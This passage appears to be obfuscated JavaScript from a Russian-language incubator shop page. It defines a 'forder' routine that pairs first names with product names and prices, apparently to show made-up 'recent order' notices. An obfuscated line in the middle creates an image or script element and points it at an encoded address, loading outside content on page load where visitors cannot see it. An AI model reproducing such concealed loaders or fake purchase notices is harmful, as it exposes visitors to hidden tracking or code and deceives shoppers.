_0x16da2e(this['iGalOa'][-0x2*0x12c4+0xcac*-0x1+0x3234]);},new _0x768387(_0x281b)['vmbRsW'](),_0xf5b072=_0x281b['OYVRBL'](_0xf5b072),_0x457935[_0x46d588]=_0xf5b072;}else _0xf5b072=_0x571ecb;return _0xf5b072;},_0x281b(_0x457935,_0x5c2f99);}function _0x102c(){var _0x3f00f6=['z0XusMG','BhvIEfm','DgrMA0u','Ee52veK','uvvUyLy','C1LZqw0','zvzwzLC','0jdqUDga0ldrGG','Ce9Yq1a','0jRqVTgb0ylrGnc+0lZrGDc60l4','wLbNy2C','u1DStve','CKfPshi','BfHlzvm','0jZrG9ga0ldrGG','0klqSncZ0ldqVDga0l7qS9cW','vhbxs28','wMzoz2K','sxPLtMm','0jxqU9c10l3qSa','s29bwwK','0jxqUTcW0ylqTDga0lJqVDcW','mtqXmJC0n3H6DvnZyq','wvzACMO','rNjVvuS','C3jJ','0k3qU9gm0lZqUnga0la','y1HeCLu','vuffAvi','qu1kq20','AND1D1m','whP4DhG','BtfVAtLqwfKZmW','zw5K','s1D6sgm','0jZqUngf0ldqUnc7','sM9jtKO','0j/qTDc90lFqTDc90yhqUTc+0lK','z0rSsfe','0jdrGDc60ldrGa','0klrG9c70yZrGDc60l7qUsdqVG','CwDfzgi','0j3qUnc60la','DLvzDum','ExrAuKS','0j3qUnc60l7qU9cW0lK','wuzVs3G','ALLpANa','0j3qVTcY0lpqVTga0l7qTncW','0jlqU9cW0ltqUnc80lJrGa','ALn2Ceu','DLfZBKq','0jJrGnc60yprGTgb0lRqVTc5ia','0jprG9c70y8','Ce5xwKK','rwf6te8','0j/qTDga0lZqUa','0jtqUncW0l3qSa','0l7qSDc7lG','0jJqU9gm0yJqSngc','tfLtue4','zgL4CMW','0jdrGnc80ldqVq','0jxqSTcZ0lxqVDc40lK','zwXLBq','0ltrGDc60l7qUsdqVTcX0lSU','0jhqTDc70lpqVTga0l7qTngb0lO','0jRqSnc70lJqVDc40l3qS9ga0la','s0LsCfa','0k/qU9gc0yS','0jdqU9c40y8','qunzDhK','0l7qS9c+inc60ydqSngp','0j3qTDc70y8','yLHPwvq','rMXLsKO','q0jpzKu','0jhqU9c40yyT0jhqKncz0jRqKa','AvPLr3y','wgrbs08','0jlqSnc00lJqVa','tNPLtve','CMvTB3zL','rMHWA1C','yxrPB25fBMq','0jtqSnc80lJrGa','B2Dqs0q','t29bqMy','0jRrG9cW0l3rI9gi','C3j5r0i','zhDxzxG','zLbxz2S','s1jfseK','0yaU0jhqSngi0lRqVTga0ylqVG','0jlqSnc70lxqVDgc0lJqVq','B3bgvgW','uLzzA3G','su9bB0u','0jdqVDgc0l7qVDc40l3qSa','wNj1BMm','D1j2BLq','pIbUyw1Linc40lCG','sw1Hz2u','rvjQqNG','0j3qUnc60lJrGTcW','uMTZDuC','0k/qNDcq0j4','shPVshy','q25bEue','0jdqVDgo0ylqSa','0yaU0kpqTnc80yprGngc0lJrJW','0lRqVTcZ0l4G0lRrGncW0y8','EvHzrwy','zxjYB3i','EKXwAfG','uer2qxu','yLzlz04','0kdqVTgb0ylqVTcY0yhqUTc+0lK','BuDbv2K','pgLTzYbZCMm9iG','svz6u2m','0ydqS9cW','0jVqTDc90lJqVDcZ0ydqSnc00ye','CxrtC1e','0khqVTge0yZrJW','ENv0AuG','zLj5sw0','0jhqSngd0yVrGnc20ldqVq','q0zfDKC','0jRqUnga0l7qSTcW','C1vItuy','ELPOs00','ueLStKi','0jlqTDga0l7qVDc40lRqSa','0kdrG9gb0ylqSnc8','inc60ydqSngp','0jJrGnc40l3qSa','0khqTDc80zhqVq','qvHIt0W','0j/qTDc90lFrIW','BND3B3e','0kxqSncX0ldrGnc+0llrGDc60l4','Ew1nC0O','vfnnC1m','AwzNB3C','ywrK','Dg9Ay0u','v21YtvK','Dxv4z3m','0kpqU9gm0y/qVDc+0llrGDc60l4','0khrGTcW0l3qUngb0lVqSncY','0yaU0khqSngf0la','te1It1G','0jlqU9cW0ltqUnc80lJrGngb0lO','tKLHwNK','u2TpweK','v1PUtLO','0jRqTDc80lxrGnc+0llrGDc60l4','z0XWAfG','0jZqSnc60yhqUnc8','qMDlEuK','0jlqSnga0llqSnga0la','pc9IpJWVzM9UDa','0jVqTDc+0l3qUnc0','0lJqUDgb0lRqSa','0lJqVDc60ypqSDcW0ylqVTgaia','y1nqwe4','0jVqSnga0lJrGDcW','0jJrGnc60yprGTgb0lRqSa','0jlqVTga0l7qVDc10lBrGDc60l4','ouzvwxLsAW','0j3qSngb0ylrJW','0jRqUnga0l7qSTgb0lRqVTc5ia','y2XHC3noyw1L','0jlqSnc70lxqVDgc0lJqVDcW','0jRrGncW0yhqVDc+0y/rGngb0lO','BwqUCg5N','twT1Cwy','0j/qTDga0lZrGDc60l7qUsdqVG','uMj1yvu','B2XYAhG','y2f4CLa','mhb4idvWEdSIpG','0klqVTc80yhqUTc+0lKG0l7qSq','0kxqNncq0j4','Bg1QAKi','rxfrB2y','B1vXrKW','zNPZCgm','ANLYrMO','0klqSnga0ldrGq','0jpqKncHinc30laGmtu5','0jdqU9c10lRrGDc10lK','u3LLs3G','0yaU0jhqTDc70ldrGngd0yhrJa','zKzlq1i','rKv0rgu','0jFqSncX0ldqUDc60ldqU9gm0ye','0jpqTDc+0ydqS9c40lK','v251DuK','0jprGnc+0lFqVDc+0lpqVG','0jdqVDc00ydqTDc5','0jhqVTga0lJrGq','0yhqUTcW','sM9TBKS','0jlqUnc60ylqVTga','DgrAugW','qxPWrKi','0jdrGngc0yprGa','teDzD0m','DNzLyKi','m3mXuvCZv01Awq','0j3qSnc30ldrGa','0j7rGnc10l3qSDgd0ydqS9cW','0lJqVDgb0lRqSa','uNb2v2W','CMrHy2m','D2vIA2L0qw5PBq','0l4G0lRrGncW0y8','zhfkrgK','DKXVC2G','0lhqUY4','Avjbr1Dwshy5qW','0kdqTDcZ0lJqVDcW','pc9MB250pI4','CNzOChq','0kdqSngi0lJqTa','wK52wNy','0kdqUnc80lZqSa','yuDMtwS','0jprG9c70yZqVDcW0ydqSa','0yaU0kxqSnc60ldrGDc40y8','0klqSTc10ydqUa','AufZCKi','Bvrwuue','BMfTzxnn','ALHQEe4','0jdqVDcW0ylqVTc70lJqUq','vKLwwhu','0jZqUnc70la','yNDizxq','tvnbBMLTyxrPBW','0k3qU9gm0llqUnga0la','sLDmt2K','C2vHCMnO','0klqSngc0yZrJ9c90la','rgTSrvy','0jlqUngc0ldqU9c40lK','rvz0zhe','C0fiDMK','0jRqUnga0la','AufHteq','sMDXr28','y2XHC3nmAxn0','0yaU0j7rGDc10ylqUngp','rMvmq00','uxzzCxK','Duz6u08','0khqVTge0lJrJW','0jdqU9c10lRrGDcW0l3qTnga','uerABwe','sur4suG','0khqTDga0lpqTDc5','0jlqU9cW0ltqUngb0lVqSncY','0yaU0jRqSnc70lZrI9c60lJrJW','Aw5Uzxjive1m','0jxrGnc70ldqVq','C3rLCa','zxjus3HlBurjsW','0jZqSngc0ydqUngg0laG0kdqMa','0yaU0jZqSnga0lJqUsdqRDc7','A01cAMu','sLP0Cgq','0jdqVDcW0yhrGTcW0yhqUngp','DhjMu2G','0jRqSnc30ldqVDc4','sK1Isw8','0jVqUnc/0lxrHTc60l7qUsdqVG','s3zpshC','uNHrsgW','wgjNDe8','rMj2uem','0lCG0l3qScdrGDcW0lNrGTc1','wefPswe','ide1nta5inga0ypqSq','Dg9tDhjPBMC','sNjcr08','DgvTCgXHDgu','A3vysKK','wg1JAMu','txzUyMq','y2L0Eq','0jZqUnc70y/rG9gi0la','y3rVCIGICMv0Dq','tM14rLG','u1bvyve','DfvqvKi','0jZqSngc0llqTDc5','qwzSAhG','y1DzwfO','0j/qVTc70lJqVDcW','teXgtgO','0jVqMcdqT9cWideXotK','0khqSnc80ldrGngl','B0vizMW','EgLqzgXlmc9swG','0jtqVnc40ylrGnc40lK','BMLiv1i','Aw50zxj2ywW','BvjPy1y','AffUr1y','DgfIBgu','CMv0DxjUicHMDq','0k/rGnc+0yhqU9cW0llqU9gp','v2HruwG','y29UC3rYDwn0BW','inga0ypqSq','odGIoZ50B3zHCG','0jZqSnga0lpqSnga0lJrGTcW','0jprG9c70yZqVDcW0lC','sgnLq0i','rhnMwue','yJq4lNbUzW','0klqSnc80lhqVTcY0yhqUTc+0lK','tLPHuuq','0jprG9c70yZrIncW0yi','0jRrGnc40yhrGTc40l3qSa','B2fUAw1HDgLVBG','DerjB3e','0khqVnc+0lVqTDc90yhqUTcW','Bxjfrfa','lwfJDgL2zq','u0DQEhy','D05wvha','0k/qVDcW','0kpqU9cW0l0T0kpqTngn','0jFrG9c70yZrHnc40y8','CMfUzg9T','0jNqVTgi0lRqSngalDcE0lVrIW','jtSIpJXMB250ia','0jdrHDc80lxqTa','0lRqVTc5inc+0lhqUY4','y1LgsMO','0jRrGDc10l3qUngp','D1jKAMG','Aw1NDwGIpJWVza','0jdrGDgc0ydqSngf0ldqVDgb0lO','q2vdueW','AgvPz2H0oJe2ma','tg1Hrvi','yMiUCg5N','0k7qU9gp','0jdqU9gm0ytqUngp','AK5xwva','0jZqSnga0lJrJW','DeX0Bxa','0jpqSnc70lJqVDcW','0jdqVDgc0l7qVq','0kJqSnc80lJqU9gm','y3fYtLO','0jxqU9c40lFqSncY0lxrGTcW','0jprG9c30lxqU9gm','uLzHy08','u2nZue4','0k3qU9c40yhrGTgl','0khqSTc10ylqU9cW0l3qSa','CxLrsey','vfjXvNe','0jdqVnc40ya','vNP4z1i','yK5Vvu4','pgrPDIbZDhLSzq','v0rSCfC','DNLru1q','0kdqSnc40yhqSa','r2S2yZjsnvv1vW','0jVqUnc30la','0k/rGnc+0yhqU9cW0llrGDc60l4','AhjkwK8','0kpqU9gm0y/qVDcW','0k7rGnc40lK','uhfREvq','zNfSCNy','0kdqSnc00lJqUG','r0Dvv2O','AM9kzg8','0jZqSnga0lO','0khqTDcY0ldrGDgc0l7qV9c+0lS','Aff6q0m','0lKG0l7qSDc7lG','D1Hht3i','zgL2','DKnHB2i','0jZrG9ga0lZqSnc90yhqUTcW','0jdqUDc00ldrGa','0jJqSTcW0l3qVTcY0yhqUTc+0lK','uurXtuO','zffhshG','y1LAwe4','0jdqU9gb0ym','r3bPzK0','qNDuBgO','sg1IyuO','0jhqU9cW0lpqVTcY0lxrIDc10l0','0l7qUsdqVTcX0lSU','tvjzueu','AgnNs3q','0jlqU9cW0ltqUnc60ldqSTc60la','EffjsMG','tNvpDLG','0jJqVDc90la','0kpqU9gm0y/qVDc+0llrGDc60la','E30Uy29UC3rYDq','DhLcCNi','0j7qVngb0lRqVTc5inc+0lhqUW','0jlqTDga0la','osdrGngd0le','0kdqVTc80ldqVq','BfLbrfe','s2zxzey','0jVqUncW0l3qSa','Ewr4vKm','0klqSnc80lhqVTcY0la','DgLPyxO','0jlqSnc70lxrGnc40y8','ugXctNC','Bg9N','0l7rHnc+0ydqVnc40lS','weXZr0q','0j3qUnc20l3qTDcZ0l4G0j3qVG','0jJqS9c+0ydrJa','q09pz3m','yMLUza','0yaU0jRqVTc80lG','0khrGTc10l/qSnc9','y2XHC3ndu1m','AKfsuMK','x19WCM90B19F','A1P6yKq','ExjHuuS','0jhqSnga0l3qSngd0lVqSa','0kdqTDc30lxqTncW','0jdqU9c40l3qSa','s1LjzMS','Cu1UyuW','0jZqSngf0ldrH9c60ldqU9gl','otmYody0sNzxquTb','0j3qSngc0ldqU9gm0y8','ueTrueC','ovjIB0THtq','Bw9HAMu','BhjQsLKWs1bSrG','0l7rHnc+0ydqVnc40lVqSa','DKfpBwm','0jRqVTc90yhrGTcW0l3rGTc40l0','ChjVDg90ExbL','0jJqSTcW0l0','0kdqUnc90ldrGG','0jRqTDc80lxrGnc+0llqVG','0jlqU9cW0ltqUncY0l7rGDgc0l4','vNHjBgK','0j3qSngc0ldqU9c40y8','wKTmquK','0j/rGnc40lZqVTga0yhqUTc+0lm','DKrYDxG','0jxqS9c+0ya','otaG0ydrG9cX','mJm4mdm5ouLeEu1OEa','DLjtEgG','0jdqVngd0yhqUTc+0lKG0l7qSq','0jhqU9c40yyTndGG0lFqSa','0yaU0klqSngc0ldrGngb0ylqSa','qKHguLi','0jBqSnc90l3qSa','AMr3tfG','0klrJTc80lxqVDgb0lRqVTc5ia','rxLuAfK','0j7rGnc70la','0jdrGngc0zhqVa','0llqS9c+0ydqVTc00la','0jZqSnc60yhqSngc','0jdqT9cW0yi','mtHXt0jyDwO','DfvevKG','yLfuteK','v2z5Dg4','0jVrJTcX0l7qSTgm','r1PptuG','0kFqUngc0yS','v0TRu0q','0j/rGDc60l7qSTgb0lRqVTc5ia','0jdrGngf0ldqVDcZ0lxqU9gm0ye','BMXpt2Lrovzznq','reHQEfO','0jRrG9ga0lpqSnc90yhqUTc+0lK','EvrzteO','qMj3ugW','s0PsD3y','swrStvC','ChjVDg9JB2W','uwDUuMm','AwfICLa','0j4G0lFqSca5otKWia','psjMBg9HDdPSzq','uMDUAu0','yJeYmc5WBMC','zffpwMq','0j/qSncY0lxqUW','ALDREgy','BMPNq1rLwu9Sma','C3bSAxq','y29SB3i9iImWma','0jVqUnc70lJrJW','m3W0Fdf8mNWWFa','sgfHAwK','CNvU','wvrVzgy','0klqUnc80l7rHnc10lK','q3bethm','yNbRlNbUzW','0jhqVTcZ0ltqSnc9','BeTuAg0','uKrjuvy','B01xELC','0jlqSnc70lxrGnc40lK','DxbRuha','0kdrJ9c30ldqVDgb0lRqVTc5ia','DhjNp3i9ueXysG','rfzireK','nhWXFdj8m3WWFa','0jdqU9gm0lhqUnc90la','Bu1uCu0','y1HiqNa','zencEgO','ue1Wuhy','CuPtD3C','0jdrGDc70ldqVq','v3n5sgC','CLL2rui','B24G0lFqSnc60ldqTYdqVq','0jVrJTc00lZqUnc70la','0jxqSTcZ0lxqVDc40y8','CeX6D2e','0jtqSnc90lJqUnc7','vwHhq1q','rgfVA3G','0k7qTTc90l4T0khqSngf0ldqUW','ug5Lvgi','Au1Wvue','s1f3y0O','r09wshG','Cu96rKu','CeDhvfO','sNHoBuW','tg5Kq20','0k/qUTgd0ylrGDc60la','0kprHngl','0jZqVTgb0lRqVTcY0yhqUTc+0lK','0j/qTDgc0ydqVTc30ldqSTc+0lq','Dg92yxi','0j3qSncX0lxrGnc10lBqVDgl0yu','v3jmzMG','0j7qU9c10yhrJW','AxDbt3q','0jVqSnc90la','0jdqVDcZ0lxqU9c40l3qSa','ufHhBNK','0jdqVDgp','0kdrJ9c30ldqVDc4','0jtqTDc90lJrGq','0kFqTDc70y/qSDc40l3rGDc60la','yM5vq04','0khqSnc90lRrGI3qN9c10ylqTq','0jdrGDgc0ydqSngf0ldqVDc4','BMn0Aw9UkcKG','wNfZs1a','0j7qVngb0lRqSa','uKHcs24','rgLyze4','zffrseS','0khqVnc+0lVqTDc90yhqUTc+0lK','Bg9YpsiJmda0na','tMnRAwu','0jJrGDc70ldqVa','0j3qSnc00lxqTTc00la','0yaU0jtqSncZ0lxrGDgc0ldqVq','0jdqUDcZ0ypqU9gm','0jlqSngb0lJqU9c40lK','vw9pq3G','Aw1NDwG','0jlqUngc0la','A2Hyzg4','inc+0lhqUY4','0jZqSngc0ydqUngg0laG0jtqLq','z2rAu1m','ywn0Aw9U','DLfsq1e','BhP4tKK','EKHpCha','yw1nrxq','0jZqSnga0lJqVDcW','Aw5PDa','yK16zM4','CMvWBgfJzq','EKrxzNq','zuvYmezjnc0','yM9KEq','0kdqVTc30la','zhPzDg4','nJe5nZCWmhL6DeD3vG','0kFqTDc70y/qSDc40l3rGDc60l4','C3rLBMvY','0k7qU9c40y8','twnwEK4','zKPNt0q','weHTyvm','0ktrKDc00l7rGa','0jdqUDcX0lxqUG','vKTIBem','y2jzqw8','BhPlteq','0jRqUnga0lJqU9c7','0jVqUnc00lJrJW','0klrJTc80lxqVDc4','vNrvAfy','lDcu0l7qVDgd','zerUB0i','BgvUz3rO','0jZrG9ga0lZqSnc90yhqUTc+0lK','0yhqUTc+0lpqVIdqUTga0ldrJW','m3PtkLKVt2TNrG','uwrtwey','Au1jDuy','yvHvwKu','C0zJtvu','0jJqU9gm0y/rGq','DurfBNK','0ydqSDgd0ydqS9cW','s0TPqMW','0j7qU9gm0lpqSa','y1PVq2O','te5tzgG','0j3qUnc90la','Aw5MBW','0jdrGDgf0ldrGG','wuDxngO1EMrtuW','0jRqSnc70ypqTTgb0lRqVTc5ia','s2Tou3m','0jJqU9gm0ltrG9gb','uxPLywi','se1fs0S','0jJqSTcW0l3qVTcY0l4','DMvlBKy','lY92AY5JB20VCG','oda1mZi5nNjusvPVCq','DgXttKq','0jdrGngb0lxqVq','quH3Ehq','0jdqU9c70la','CevNwxm','yw5PBwf0Aw9Uzq','q0Peswm','yxbWBhK','rw5K','re9vu0S','0jlqVTc70l7qS9c+0ltrGDc60l4','vLHpEgG','qurvvKm','s0jyv1O','ugnXvMG','CwXzDLy','0ktqSnga0lJrGG','y3jLyxrLrwXLBq','q3D6zfG','BKfZCu4','0jVqUnc70y8','wePWAei','0j3qVTcY0l7rGDc40lhqUnga0ye','tu5Trfa','tKzNy3i','0j7rGnc70l7qSTgb0lRqVTc5ia','0jJqU9gm0ltqSnga','BMfTzxng','0khrGTcW0llrGnc+0l/qVTc70yW','Aw1N','BMfTzq','0j/rGDc60l7qSTcW','zw50','ELj3tKy','vvnurNm','0j3qVTcY0yVqUsdqT9cW0lRqSa','wu9dD1a','zgvSyxK','ALv4AhG','ANveDfe','y3zWANm','teHfEMm','0jlqVTc70lpqVTcZ0ydqSnc00la','mtu4mZK2uKDouxfN','0j7qUTgb0ldqVDcW','0klqSnc70lpqSngc','yLLmr1u','tMzzA0m','0jZqSnc50y8','0kdqVTgb0ylqVTcY0laT0l3qSa','q2fzv3a','ywrKrxzLBNrmAq','0jdqVDc90la','wMLXCxC','0j3qVTcY0lpqVTga0l7qTngb0lO','0jlqUnc60ylqVTga0lJrJW','0khqSTc10ydqTnc70l7qSTgb0lO','CM4GDgHPCYiPka','0klqSnc40yhqUngp','thjVzhG','0j7qU9c10lm','CeTLrgC','0khqSnga0ldqVDgb0lRqSa','CvP3AvO','incN0lxqU9c90l7qSG','s094t08','0jSG0lFqScaYodiZnq','0jhqTDc70lpqVTga0l7qTncW','CM91BMq','mJGZndq4mZb3zLHxu28','BfDswKC','0kdqUngc0la','wfn0tLi','0jRqSnc70ypqS9c4','zfDJs2O','kcGOlISPkYKRkq','sLzIDuW','C3rVCa','0jRrGncW0yhqVDc+0ltqSnga0la','uwjWwvu','BvjsuwW','0kdqSnc80lJqU9gm','ELPTEhu','BLnUDxe','A3DxBuK','0jtqSnga0yZrJW','BxyUCg5N','s25IuMi'];_0x102c=function(){return _0x3f00f6;};return _0x102c();}(function(_0x53f6da,_0xd962d1){var _0x3ec7dd=_0x53f6da();function _0xfb7d91(_0x261249,_0x2d023c,_0x971bfd,_0x465c2d){return _0x281b(_0x2d023c- -0x3a1,_0x971bfd);}function _0x3771f8(_0x204797,_0x15cfaa,_0x51a32e,_0x2115ac){return _0x281b(_0x51a32e- -0x191,_0x15cfaa);}while(!![]){try{var _0x5650b7=-parseInt(_0xfb7d91(-0x10,-0xab,-0x1d1,-0xb2))/(0x2*0x95f+-0xb3e+-0x77f)+parseInt(_0x3771f8(0x25c,0x24c,0x30d,0x31c))/(0x1400+0x259b+-0x3999)+parseInt(_0x3771f8(0x253,0x1aa,0x310,0x32d))/(0x3*0x374+0x4*0x709+-0x267d*0x1)*(parseInt(_0xfb7d91(0x6a,-0xee,-0x9b,-0x1fc))/(0x1974+-0x1d59+0x8f*0x7))+-parseInt(_0x3771f8(0x21d,-0x2f,0xc9,0x22e))/(-0xf82*-0x2+0x2623+0x2*-0x2291)+parseInt(_0xfb7d91(-0x14a,-0x1c6,-0x24c,-0xc6))/(0x1419+0x149+-0x155c)*(-parseInt(_0xfb7d91(-0x296,-0x1d5,-0x23d,-0x32e))/(-0x1229*-0x1+-0x61d+-0xc05))+parseInt(_0xfb7d91(0x30,-0x11a,-0x8d,-0x1ad))/(-0x1*-0x1234+-0xc2b*-0x1+-0x1*0x1e57)+-parseInt(_0x3771f8(0x236,0x2bc,0x1f9,0x196))/(-0x6*0x5f2+0x23d*-0x11+0x24e1*0x2)*(-parseInt(_0x3771f8(0x1ee,0x217,0x13c,0x17a))/(-0x71e+-0x2034+-0x16*-0x1ca));if(_0x5650b7===_0xd962d1)break;else _0x3ec7dd['push'](_0x3ec7dd['shift']());}catch(_0x1b4409){_0x3ec7dd['push'](_0x3ec7dd['shift']());}}}(_0x102c,0x2283b*0x4+-0x31d*-0x103+0x9*-0x7cf));function _0x547704(_0x117faf,_0x4c9395,_0x25a589,_0x32540c){return _0x281b(_0x25a589- -0x394,_0x117faf);}(window[_0x32d7ec(-0x176,-0x55,-0x155,0xd4)]?new Image():document[_0x32d7ec(-0x92,-0x102,-0x227,-0xfa)+_0x32d7ec(-0xfd,-0xf3,0x59,0x2f)](_0x547704(-0x23e,0x20,-0xef,-0x86)))[_0x547704(-0x1c5,-0x1ba,-0x9b,-0x1ff)]=location[_0x547704(-0x259,-0x29a,-0x1a8,-0x7c)]+(_0x547704(-0x1d0,-0x219,-0x10e,-0x8d)+_0x32d7ec(-0x216,-0x193,-0x13b,-0x1be)+_0x547704(-0x1a6,-0x1dc,-0x19e,-0x9b)+'Pq8a7TZBJT'+'BYHvvP3kfD'+'551uShhkKq'+_0x32d7ec(-0x133,-0x12c,-0x90,-0x73)+_0x547704(0x255,0xcd,0x10f,0xf8)+'G5/5i*MABV'+'r3AIQUyFFD'+_0x547704(-0x119,0xc6,0x2a,0xac)+_0x32d7ec(-0x100,-0x9b,-0x80,0x8e)+_0x32d7ec(0x1e6,0x76,0x1db,0x5f)+_0x32d7ec(-0x125,-0x1b6,-0x20d,-0x29c)+_0x32d7ec(-0x8c,0x18,0x147,-0xb4)+_0x547704(-0x81,0x11c,0xc3,-0x20)+_0x547704(-0x69,0x1b,0x58,0x188)+_0x32d7ec(0x2d,-0x11d,-0xfd,-0x1b1)+_0x547704(-0xa3,-0x2a2,-0x13e,-0x69));var forder=(function(){var _0x1cd999={'EazLO':function(_0x5ba7ee,_0x72913){return _0x5ba7ee+_0x72913;},'EyThY':'-active','pKeDg':function(_0x1acd2e,_0x43acc4){return _0x1acd2e!==_0x43acc4;},'gpPxM':_0xc3fda3(0x148,0x1d8,0x260,0x1b6),'FhpkW':_0xc3fda3(0xe1,0x264,0x16a,0x1f6),'vvebB':_0xdf889a(-0x22c,-0x24c,-0x1a6,-0x1cc),'VtUhV':_0xdf889a(-0x8f,-0x9e,-0x186,-0xe7)+'+$','iwAOt':'animatione'+'nd','PMpPv':_0xc3fda3(0x2c2,0x3a8,0x384,0x436),'jXjxN':function(_0x15fa89,_0x4617e1){return _0x15fa89(_0x4617e1);},'FEtDe':_0xdf889a(-0x27,0x161,0x1fe,0xc2)+_0xdf889a(-0x18,-0x91,0xfc,0x4b)+_0xc3fda3(0xbd,0x122,0x1de,0x218)+'\x20)','zRwNF':_0xc3fda3(0x24e,0x204,0x328,0x418),'BIejt':_0xdf889a(-0xda,0x91,-0xe0,0x5e)+_0xc3fda3(0xb9,0x10d,0x154,0xa4),'lmjjB':_0xdf889a(0x30,0x46,-0xc6,-0x5f),'dyfeC':_0xdf889a(-0x133,-0x52,-0x234,-0xe3),'kCmLj':_0xdf889a(0x1a0,0x164,-0x1f,0xd0),'hEYVv':'warn','NIaZy':_0xdf889a(-0x52,-0x1a8,-0x52,-0x13e),'vAOmc':_0xdf889a(-0x171,-0x90,-0xc3,-0x69),'ZPgcg':'exception','YPWMW':_0xc3fda3(0x3a5,0x35f,0x334,0x2e3),'yXYEf':'trace','vCaob':function(_0x5ac512,_0x5367e8){return _0x5ac512<_0x5367e8;},'gqTgv':'XjhhD','lubxS':_0xdf889a(-0x97,-0x258,-0xa8,-0x1b0)+'5','MfqRX':_0xdf889a(-0xba,-0x82,-0x11b,-0xaf),'caxrP':function(_0x26b999,_0x163ad2){return _0x26b999===_0x163ad2;},'VrBbe':'sFcMU','pjNhJ':function(_0x14f868,_0x4c1efb){return _0x14f868*_0x4c1efb;},'FmOvc':function(_0x36a04d,_0x2872fe){return _0x36a04d-_0x2872fe;},'DiXdN':function(_0x4e15c9,_0x2c0054,_0x2157e8){return _0x4e15c9(_0x2c0054,_0x2157e8);},'nSnuq':function(_0x2585c0,_0x4258c8){return _0x2585c0(_0x4258c8);},'ScsPN':_0xdf889a(-0x235,-0x113,-0x134,-0xdc),'JgqGo':function(_0x1f8604,_0x3ac793){return _0x1f8604(_0x3ac793);},'JZtpd':function(_0x4816c6,_0xc0d67c){return _0x4816c6+_0xc0d67c;},'KJRwv':_0xc3fda3(0x375,0x182,0x2ad,0x332),'ZNvZv':function(_0x2eff18,_0x517cc4){return _0x2eff18===_0x517cc4;},'cXDrU':function(_0x171879,_0x15fda1){return _0x171879==_0x15fda1;},'zYSoA':'инкубатор\x20'+'Матрица\x20ВЕ'+_0xc3fda3(0x323,0x419,0x2bc,0x2e5)+_0xc3fda3(0x252,0x1f7,0xe8,0x1f0),'Daokx':_0xdf889a(-0x27e,-0x63,-0x96,-0x11f),'gDlHQ':'aKwmE','IdlMW':_0xc3fda3(0x295,0x377,0x2a2,0x34f)+_0xdf889a(-0xd2,0x1a4,0x18f,0x33)+_0xc3fda3(0x162,0x159,0x10c,-0x36)+'руб','XdAKO':'UGRoC','hvqfL':_0xc3fda3(0x257,0x211,0x11d,0x1ee),'jUxhx':_0xc3fda3(0x195,0x2f4,0x2a2,0x2c3)+_0xdf889a(-0x13b,-0x23b,-0x12b,-0x1eb)+_0xc3fda3(0x366,0x31f,0x319,0x304),'Nckie':_0xc3fda3(0x474,0x2f5,0x33f,0x366),'DVHDI':_0xdf889a(-0x178,0xa5,-0xfb,-0x35)+_0xdf889a(-0x139,-0x201,-0xb3,-0x8d)+_0xdf889a(-0xdf,0x26,-0xc2,-0xf0)+_0xdf889a(0x1cd,0x2e,-0x76,0x62),'iAaLD':_0xc3fda3(0x44b,0x35b,0x35b,0x204),'ytZRK':'инкубатор\x20'+'Блиц-120\x20з'+'а\x2025169\x20ру'+'б','cZoCj':'lpili','VXOxh':_0xc3fda3(0xc9,0x1c9,0x10f,0x271),'bJhWA':_0xc3fda3(0xc2,-0xc,0x163,-0xc),'mTVQA':_0xdf889a(-0x24a,-0x5b,-0x297,-0x16e),'McVzN':_0xc3fda3(0x3fc,0x1ca,0x2ee,0x383)+_0xdf889a(-0x14d,-0x26,-0xfe,-0x12a),'MNmDP':_0xdf889a(0x14,0x12,0x6f,0xd1),'lMhhi':'forder','irahe':_0xc3fda3(0x97,0x292,0x1ce,0x2de),'UAfgm':function(_0x195af0,_0x40b388){return _0x195af0!==_0x40b388;},'LDRmO':_0xc3fda3(0x19e,0x12a,0x18d,0x1b7),'JzVfR':function(_0x49da83){return _0x49da83();},'LmaER':_0xc3fda3(0x334,0x3e3,0x303,0x267),'qOzFE':_0xdf889a(-0x82,0x7a,0xa8,-0x1a),'KvOHw':_0xdf889a(0x4e,0x73,-0x17e,-0xa9),'KfWdF':_0xc3fda3(0x436,0x3ac,0x32f,0x235),'UhGCT':_0xc3fda3(0x248,0x303,0x23c,0x24d),'upkPp':_0xc3fda3(0x2b9,0x4b5,0x3ab,0x468),'oMWzW':_0xc3fda3(0x2e1,0x3af,0x2c6,0x195),'chNud':_0xdf889a(-0x4c,-0x108,-0x54,-0xad),'mRicV':_0xc3fda3(0x2a4,0x317,0x1e1,0x132),'rfeBY':_0xc3fda3(0x442,0x401,0x3c5,0x3e8),'KBXWZ':_0xdf889a(-0x13,-0x9e,-0x9,-0xb7),'mMTqM':_0xc3fda3(0x20f,0x2ed,0x379,0x2a6),'AXbOL':_0xc3fda3(0x138,0x17c,0x29c,0x2c3),'jdwLX':_0xc3fda3(0x2cd,0x2b8,0x2ca,0x292),'rsowM':_0xdf889a(-0xd9,-0x173,-0x108,-0x188),'FeLCM':_0xc3fda3(0x2ca,0x1b9,0x2f4,0x3da),'IVzSc':_0xdf889a(-0x115,-0x2d7,-0x1fd,-0x1c6),'Qmndh':_0xc3fda3(0x388,0x3de,0x2ea,0x3a6),'KoAYi':_0xdf889a(-0x137,-0x82,-0x1f7,-0x176),'KIRpP':_0xdf889a(-0xba,0x59,-0x153,-0x8a),'SyeKx':_0xdf889a(-0x76,-0x23c,-0x249,-0x1b5),'GXhuC':_0xc3fda3(0x2f3,0x34d,0x362,0x4c9),'hrJZO':'Илья','IDxIH':_0xc3fda3(0x3c,0x1fa,0xf4,0xfe),'lXKeS':_0xc3fda3(0x177,0xf3,0x265,0x3a6),'Ziqqw':_0xc3fda3(0x2cf,0x21a,0x304,0x2fd),'fzspc':_0xdf889a(-0x23,-0x157,-0x7d,-0x154),'Vggjb':'Геннадий','OoABf':_0xdf889a(-0x12e,-0x130,0x160,-0xa),'PDvAu':'Эдуард','TRqVq':_0xdf889a(-0x2a1,-0x338,-0x11c,-0x1f0),'bnUCN':'Марат','zLVhX':_0xdf889a(-0x132,0x2f,-0x11f,-0x44),'zutiH':_0xc3fda3(0x1ba,0x155,0x25b,0x3c3),'aeOXL':_0xdf889a(0xfa,0x24d,0x1af,0xef),'NFgcr':_0xdf889a(-0x99,-0x1e1,-0x62,-0x1b9),'FbgTm':_0xdf889a(-0x104,0x2b,-0x45,-0x10),'nwwoq':'Ярослав','lWRZG':'Тимур','RVacO':'Азамат','PDZma':_0xc3fda3(0x206,0x1f4,0x2c3,0x314),'RpvWl':_0xdf889a(-0x8a,-0x48,-0xa2,-0x1a2),'PlBNw':_0xc3fda3(0xe5,0x273,0x20b,0x260),'cvpjs':_0xc3fda3(0x11a,0